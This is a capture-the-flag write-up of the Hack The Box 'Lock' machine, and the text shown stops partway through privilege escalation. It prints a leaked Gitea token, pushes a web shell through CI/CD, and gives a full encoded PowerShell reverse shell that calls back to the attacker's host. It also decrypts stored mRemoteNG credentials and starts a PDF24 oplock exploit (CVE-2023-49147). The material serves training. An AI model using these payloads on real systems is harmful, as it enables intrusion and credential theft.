Nmap
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/Lock]
└─$ nmap -sC -sV -Pn 10.129.234.64 -oN ./nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-13 20:23 UTC
Nmap scan report for 10.129.234.64
Host is up (0.29s latency).
Not shown: 996 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Lock - Index
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
445/tcp open microsoft-ds?
3000/tcp open http Golang net/http server
|_http-title: Gitea: Git with a cup of tea
| fingerprint-strings:
| GenericLines, Help, RTSPRequest:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Cache-Control: max-age=0, private, must-revalidate, no-transform
| Content-Type: text/html; charset=utf-8
| Set-Cookie: i_like_gitea=7f6c3a25057699c1; Path=/; HttpOnly; SameSite=Lax
| Set-Cookie: _csrf=V_qP8WQVpBNkZbrJOCAS-GjNsp06MTc2MDM1NDE1ODA0MDU2NTkwMA; Path=/; Max-Age=86400; HttpOnly; SameSite=Lax
| X-Frame-Options: SAMEORIGIN
| Date: Mon, 13 Oct 2025 11:15:58 GMT
| <!DOCTYPE html>
| <html lang="en-US" class="theme-auto">
| <head>
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <title>Gitea: Git with a cup of tea</title>
| <link rel="manifest" href="data:application/json;base64,eyJuYW1lIjoiR2l0ZWE6IEdpdCB3aXRoIGEgY3VwIG9mIHRlYSIsInNob3J0X25hbWUiOiJHaXRlYTogR2l0IHdpdGggYSBjdXAgb2YgdGVhIiwic3RhcnRfdXJsIjoiaHR0cDovL2xvY2FsaG9zdDozMDAwLyIsImljb25zIjpbeyJzcmMiOiJodHRwOi8vbG9jYWxob3N0OjMwMDAvYXNzZXRzL2ltZy9sb2dvLnBuZyIsInR5cGUiOiJpbWFnZS9wbmciLCJzaXplcyI6IjU
| HTTPOptions:
| HTTP/1.0 405 Method Not Allowed
| Allow: HEAD
| Allow: GET
| Cache-Control: max-age=0, private, must-revalidate, no-transform
| Set-Cookie: i_like_gitea=c6d76ac6692893bc; Path=/; HttpOnly; SameSite=Lax
| Set-Cookie: _csrf=WBP3pFqduKVlwWJOm2CWuzCZREY6MTc2MDM1NDE1OTQ1Nzg1ODkwMA; Path=/; Max-Age=86400; HttpOnly; SameSite=Lax
| X-Frame-Options: SAMEORIGIN
| Date: Mon, 13 Oct 2025 11:15:59 GMT
|_ Content-Length: 0
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=Lock
| Not valid before: 2025-10-12T11:11:18
|_Not valid after: 2026-04-13T11:11:18
|_ssl-date: 2025-10-13T11:17:14+00:00; -9h08m04s from scanner time.
| rdp-ntlm-info:
| Target_Name: LOCK
| NetBIOS_Domain_Name: LOCK
| NetBIOS_Computer_Name: LOCK
| DNS_Domain_Name: Lock
| DNS_Computer_Name: Lock
| Product_Version: 10.0.20348
|_ System_Time: 2025-10-13T11:16:30+00:00
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3000-TCP:V=7.95%I=7%D=10/13%Time=68ED5FE8%P=aarch64-unknown-linux-g
SF:nu%r(GenericLines,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Typ
SF:e:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x
SF:20Bad\x20Request")%r(GetRequest,3000,"HTTP/1\.0\x20200\x20OK\r\nCache-C
SF:ontrol:\x20max-age=0,\x20private,\x20must-revalidate,\x20no-transform\r
SF:\nContent-Type:\x20text/html;\x20charset=utf-8\r\nSet-Cookie:\x20i_like
SF:_gitea=7f6c3a25057699c1;\x20Path=/;\x20HttpOnly;\x20SameSite=Lax\r\nSet
SF:-Cookie:\x20_csrf=V_qP8WQVpBNkZbrJOCAS-GjNsp06MTc2MDM1NDE1ODA0MDU2NTkwM
SF:A;\x20Path=/;\x20Max-Age=86400;\x20HttpOnly;\x20SameSite=Lax\r\nX-Frame
SF:-Options:\x20SAMEORIGIN\r\nDate:\x20Mon,\x2013\x20Oct\x202025\x2011:15:
SF:58\x20GMT\r\n\r\n<!DOCTYPE\x20html>\n<html\x20lang=\"en-US\"\x20class=\
SF:"theme-auto\">\n<head>\n\t<meta\x20name=\"viewport\"\x20content=\"width
SF:=device-width,\x20initial-scale=1\">\n\t<title>Gitea:\x20Git\x20with\x2
SF:0a\x20cup\x20of\x20tea</title>\n\t<link\x20rel=\"manifest\"\x20href=\"d
SF:ata:application/json;base64,eyJuYW1lIjoiR2l0ZWE6IEdpdCB3aXRoIGEgY3VwIG9
SF:mIHRlYSIsInNob3J0X25hbWUiOiJHaXRlYTogR2l0IHdpdGggYSBjdXAgb2YgdGVhIiwic3
SF:RhcnRfdXJsIjoiaHR0cDovL2xvY2FsaG9zdDozMDAwLyIsImljb25zIjpbeyJzcmMiOiJod
SF:HRwOi8vbG9jYWxob3N0OjMwMDAvYXNzZXRzL2ltZy9sb2dvLnBuZyIsInR5cGUiOiJpbWFn
SF:ZS9wbmciLCJzaXplcyI6IjU")%r(Help,67,"HTTP/1\.1\x20400\x20Bad\x20Request
SF:\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20clo
SF:se\r\n\r\n400\x20Bad\x20Request")%r(HTTPOptions,197,"HTTP/1\.0\x20405\x
SF:20Method\x20Not\x20Allowed\r\nAllow:\x20HEAD\r\nAllow:\x20GET\r\nCache-
SF:Control:\x20max-age=0,\x20private,\x20must-revalidate,\x20no-transform\
SF:r\nSet-Cookie:\x20i_like_gitea=c6d76ac6692893bc;\x20Path=/;\x20HttpOnly
SF:;\x20SameSite=Lax\r\nSet-Cookie:\x20_csrf=WBP3pFqduKVlwWJOm2CWuzCZREY6M
SF:Tc2MDM1NDE1OTQ1Nzg1ODkwMA;\x20Path=/;\x20Max-Age=86400;\x20HttpOnly;\x2
SF:0SameSite=Lax\r\nX-Frame-Options:\x20SAMEORIGIN\r\nDate:\x20Mon,\x2013\
SF:x20Oct\x202025\x2011:15:59\x20GMT\r\nContent-Length:\x200\r\n\r\n")%r(R
SF:TSPRequest,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20t
SF:ext/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x
SF:20Request");
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-10-13T11:16:33
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
|_clock-skew: mean: -9h08m06s, deviation: 2s, median: -9h08m08s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 96.28 seconds
Page check
port 80
 There is nothing interesting here.
There is nothing interesting here.
port 3000
 From the bottom of this page, we can find the version of this service
From the bottom of this page, we can find the version of this serviceGitea 1.21.3
For this version, I just found a exploit Gitea 1.22.0 - Stored XSS, but I still don't have any credit and do know who would be the target of Phishing
From the explore, we can find another repo here
 From this repo, there is a
From this repo, there is a repos.py

From the commit, we can find the original script

There is a token PERSONAL_ACCESS_TOKEN = '43ce39bb0bd6bc489284f2905f033ca467a6362f'
Can be used in some points
The script with the key leaked from the commit works to enumerate repos:
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/Lock]
└─$ export GITEA_ACCESS_TOKEN=43ce39bb0bd6bc489284f2905f033ca467a6362f
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/Lock]
└─$ python3 repos.py http://10.129.234.64:3000
Repositories:
- ellen.freeman/dev-scripts
- ellen.freeman/website
There are two, including the public repo I am accessing.
I can clone the repo using the token in the URL:
┌──(wither㉿localhost)-[~/Templates/htb-labs/Easy/Lock]
└─$ git clone http://43ce39bb0bd6bc489284f2905f033ca467a6362f@10.129.234.64:3000/ellen.freeman/website.git
Cloning into 'website'...
remote: Enumerating objects: 165, done.
remote: Counting objects: 100% (165/165), done.
remote: Compressing objects: 100% (128/128), done.
remote: Total 165 (delta 35), reused 153 (delta 31), pack-reused 0
Receiving objects: 100% (165/165), 7.16 MiB | 197.00 KiB/s, done.
Resolving deltas: 100% (35/35), done.
Then we can check readme.md
┌──(wither㉿localhost)-[~/…/htb-labs/Easy/Lock/website]
└─$ cat readme.md
# New Project Website
CI/CD integration is now active - changes to the repository will automatically be deployed to the webserver
That means CICD is working to re-publish anything that’s pushed, so if we push a web shell, it would also show on the website
The site headers showed it was running ASP.NET.
I would grab a reverse shell from https://github.com/grov/webshell/blob/master/webshell-LT.aspx
Let's git push it
┌──(wither㉿localhost)-[~/…/htb-labs/Easy/Lock/website]
└─$ git add webshell-LT.aspx
┌──(wither㉿localhost)-[~/…/htb-labs/Easy/Lock/website]
└─$ git commit -m "My web shell"
[main 2a64ae8] My web shell
1 file changed, 161 insertions(+)
create mode 100644 webshell-LT.aspx
┌──(wither㉿localhost)-[~/…/htb-labs/Easy/Lock/website]
└─$ git push
Enumerating objects: 4, done.
Counting objects: 100% (4/4), done.
Delta compression using up to 2 threads
Compressing objects: 100% (3/3), done.
Writing objects: 100% (3/3), 2.08 KiB | 2.08 MiB/s, done.
Total 3 (delta 1), reused 0 (delta 0), pack-reused 0 (from 0)
remote: . Processing 1 references
remote: Processed 1 references in total
To http://10.129.234.64:3000/ellen.freeman/website.git
73cdcc1..2a64ae8 main -> main
It will show on the site

Now we can run the revere shell here
powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMQAxACIALAA0ADQAMwApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=
Then I handle the reverse shell as ellen.freeman
┌──(wither㉿localhost)-[~/…/htb-labs/Easy/Lock/website]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.11] from (UNKNOWN) [10.129.234.64] 49534
whoami
lock\ellen.freeman
PS C:\inetpub\wwwroot>
There’s one other interesting non-admin user with a home directory in /Users:
PS C:\Users> dir
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/27/2023 2:00 PM .NET v4.5
d----- 12/27/2023 2:00 PM .NET v4.5 Classic
d----- 12/27/2023 12:01 PM Administrator
d----- 12/28/2023 11:36 AM ellen.freeman
d----- 12/28/2023 6:14 AM gale.dekarios
d-r--- 12/27/2023 10:21 AM Public
Let's enumerate the file systen
PS C:\Users> tree /f .
Folder PATH listing
Volume serial number is 00000198 8592:A9D9
C:\USERS
+---.NET v4.5
+---.NET v4.5 Classic
+---Administrator
+---ellen.freeman
? ? .git-credentials
? ? .gitconfig
? ?
? +---.ssh
? ? authorized_keys
? ?
? +---3D Objects
? +---Contacts
? +---Desktop
? +---Documents
? ? config.xml
? ?
? +---Downloads
? +---Favorites
? ? ? Bing.url
? ? ?
? ? +---Links
? +---Links
? ? Desktop.lnk
? ? Downloads.lnk
? ?
? +---Music
? +---Pictures
? +---Saved Games
? +---Searches
? +---Videos
+---gale.dekarios
+---Public
+---Documents
+---Downloads
+---Music
+---Pictures
+---Videos
We can find a config.xmlfrom C:\Users\ellen.freeman\Documents
PS C:\Users\ellen.freeman\Documents> type config.xml
<?xml version="1.0" encoding="utf-8"?>
<mrng:Connections xmlns:mrng="http://mremoteng.org" Name="Connections" Export="false" EncryptionEngine="AES" BlockCipherMode="GCM" KdfIterations="1000" FullFileEncryption="false" Protected="sDkrKn0JrG4oAL4GW8BctmMNAJfcdu/ahPSQn3W5DPC3vPRiNwfo7OH11trVPbhwpy+1FnqfcPQZ3olLRy+DhDFp" ConfVersion="2.6">
<Node Name="RDP/Gale" Type="Connection" Descr="" Icon="mRemoteNG" Panel="General" Id="a179606a-a854-48a6-9baa-491d8eb3bddc" Username="Gale.Dekarios" Domain="" Password="TYkZkvR2YmVlm2T2jBYTEhPU2VafgW1d9NSdDX+hUYwBePQ/2qKx+57IeOROXhJxA7CczQzr1nRm89JulQDWPw==" Hostname="Lock" Protocol="RDP" PuttySession="Default Settings" Port="3389" ConnectToConsole="false" UseCredSsp="true" RenderingEngine="IE" ICAEncryptionStrength="EncrBasic" RDPAuthenticationLevel="NoAuth" RDPMinutesToIdleTimeout="0" RDPAlertIdleTimeout="false" LoadBalanceInfo="" Colors="Colors16Bit" Resolution="FitToWindow" AutomaticResize="true" DisplayWallpaper="false" DisplayThemes="false" EnableFontSmoothing="false" EnableDesktopComposition="false" CacheBitmaps="false" RedirectDiskDrives="false" RedirectPorts="false" RedirectPrinters="false" RedirectSmartCards="false" RedirectSound="DoNotPlay" SoundQuality="Dynamic" RedirectKeys="false" Connected="false" PreExtApp="" PostExtApp="" MacAddress="" UserField="" ExtApp="" VNCCompression="CompNone" VNCEncoding="EncHextile" VNCAuthMode="AuthVNC" VNCProxyType="ProxyNone" VNCProxyIP="" VNCProxyPort="0" VNCProxyUsername="" VNCProxyPassword="" VNCColors="ColNormal" VNCSmartSizeMode="SmartSAspect" VNCViewOnly="false" RDGatewayUsageMethod="Never" RDGatewayHostname="" RDGatewayUseConnectionCredentials="Yes" RDGatewayUsername="" RDGatewayPassword="" RDGatewayDomain="" InheritCacheBitmaps="false" InheritColors="false" InheritDescription="false" InheritDisplayThemes="false" InheritDisplayWallpaper="false" InheritEnableFontSmoothing="false" InheritEnableDesktopComposition="false" InheritDomain="false" InheritIcon="false" InheritPanel="false" InheritPassword="false" InheritPort="false" InheritProtocol="false" InheritPuttySession="false" InheritRedirectDiskDrives="false" InheritRedirectKeys="false" InheritRedirectPorts="false" InheritRedirectPrinters="false" InheritRedirectSmartCards="false" InheritRedirectSound="false" InheritSoundQuality="false" InheritResolution="false" InheritAutomaticResize="false" InheritUseConsoleSession="false" InheritUseCredSsp="false" InheritRenderingEngine="false" InheritUsername="false" InheritICAEncryptionStrength="false" InheritRDPAuthenticationLevel="false" InheritRDPMinutesToIdleTimeout="false" InheritRDPAlertIdleTimeout="false" InheritLoadBalanceInfo="false" InheritPreExtApp="false" InheritPostExtApp="false" InheritMacAddress="false" InheritUserField="false" InheritExtApp="false" InheritVNCCompression="false" InheritVNCEncoding="false" InheritVNCAuthMode="false" InheritVNCProxyType="false" InheritVNCProxyIP="false" InheritVNCProxyPort="false" InheritVNCProxyUsername="false" InheritVNCProxyPassword="false" InheritVNCColors="false" InheritVNCSmartSizeMode="false" InheritVNCViewOnly="false" InheritRDGatewayUsageMethod="false" InheritRDGatewayHostname="false" InheritRDGatewayUseConnectionCredentials="false" InheritRDGatewayUsername="false" InheritRDGatewayPassword="false" InheritRDGatewayDomain="false" />
</mrng:Connections>
This file is an mRemoteNG connection configuration file
We can use the tool from https://github.com/kmahyyg/mremoteng-decryptto crack it
┌──(wither㉿localhost)-[~/…/htb-labs/Easy/Lock/website]
└─$ mremoteng_decrypt.py -rf config.xml
Username: Gale.Dekarios
Hostname: Lock
Password: ty8wnW9qCKDosXo6
Then we can use the credit Gale.Dekarios:ty8wnW9qCKDosXo6to rdp connect
┌──(wither㉿localhost)-[~/…/htb-labs/Easy/Lock/website]
└─$ xfreerdp /u:gale.dekarios /p:ty8wnW9qCKDosXo6 /v:10.129.234.64:3389 +clipboard
Now we can get the user.txt
Privilege escalation
On the desktop there are shortcuts for mRemoteNG and PDF24.
PDF24 is a free PDF creation and tools suite. It’s installed in C:\Program Files:
PS C:\Program Files> ls
Directory: C:\Program Files
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 4/15/2025 6:02 PM Amazon
d----- 12/27/2023 10:26 AM Common Files
d----- 12/27/2023 10:53 AM Git
d----- 4/15/2025 5:56 PM Internet Explorer
d----- 5/8/2021 1:20 AM ModifiableWindowsApps
d----- 12/28/2023 11:24 AM Mozilla Firefox
d----- 12/28/2023 11:29 AM PDF24
d----- 4/15/2025 5:24 PM VMware
d----- 12/28/2023 5:46 AM Windows Defender
d----- 8/7/2025 9:02 PM Windows Defender Advanced Threat Protection
d----- 4/15/2025 5:56 PM Windows Mail
d----- 4/15/2025 5:56 PM Windows Media Player
d----- 5/8/2021 2:35 AM Windows NT
d----- 4/15/2025 5:56 PM Windows Photo Viewer
d----- 5/8/2021 1:34 AM WindowsPowerShell
There’s a binary pdf24.exe in that directory, and the version is 11.15.1:
PS C:\Program Files\PDF24> Get-ChildItem .\pdf24.exe | Format-List VersionInfo
VersionInfo : File: C:\Program Files\PDF24\pdf24.exe
InternalName: PDF24 Backend
OriginalFilename: pdf24.exe
FileVersion: 11.15.1
FileDescription: PDF24 Backend
Product: PDF24 Creator
ProductVersion: 11.15.1
Debug: False
Patched: False
PreRelease: False
PrivateBuild: False
SpecialBuild: False
Language: English (United States)
We can find a vulnerable version with CVE-2023-49147

An issue was discovered in PDF24 Creator 11.14.0. The configuration of the msi installer file was found to produce a visible cmd.exe window when using the repair function of msiexec.exe. This allows an unprivileged local attacker to use a chain of actions (e.g., an oplock on faxPrnInst.log) to open a SYSTEM cmd.exe.
We can follow this article
https://packetstorm.news/tos/aHR0cHM6Ly9wYWNrZXRzdG9ybS5uZXdzL2ZpbGVzL2lkLzE3NjIwNiAxNzYwMzU2NDMzIDM1MWYyYjljMzczMDA0NDE0ZDAwYTAyNmJlNDEwNDM1ZGEyY2UwODRlYWI5NjBiMzAwYTk0ZTViOTlkZWU1OGI=
I’ll grab a copy of SetOpLock.exe from the Google Project Zero https://github.com/googleprojectzero/symboliclink-testing-tools/releases
Now I’ll lock the log file:
PS C:\Programdata> .\SetOpLock.exe "C:\Program Files\PDF24\faxPrnInst.log" r
Now the file is locked and won’t be able to be opened.
There is no MSI file in C:\Program Files\PDF24, but there is a hidden _install directory in the root of the drive:
PS C:\> ls -force
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d--hs- 12/28/2023 6:17 AM $Recycle.Bin
d--h-- 4/15/2025 5:36 PM $WinREAgent
d--hs- 4/15/2025 6:02 PM Config.Msi
d--hsl 12/27/2023 6:14 PM Documents and Settings
d----- 12/27/2023 11:11 AM Gitea
d----- 4/15/2025 5:56 PM inetpub
d----- 8/16/2025 9:57 AM Microsoft
d----- 5/8/2021 1:20 AM PerfLogs
d-r--- 4/15/2025 5:24 PM Program Files
d----- 12/28/2023 11:24 AM Program Files (x86)
d--h-- 8/7/2025 10:48 AM ProgramData
d--hs- 12/27/2023 6:14 PM Recovery
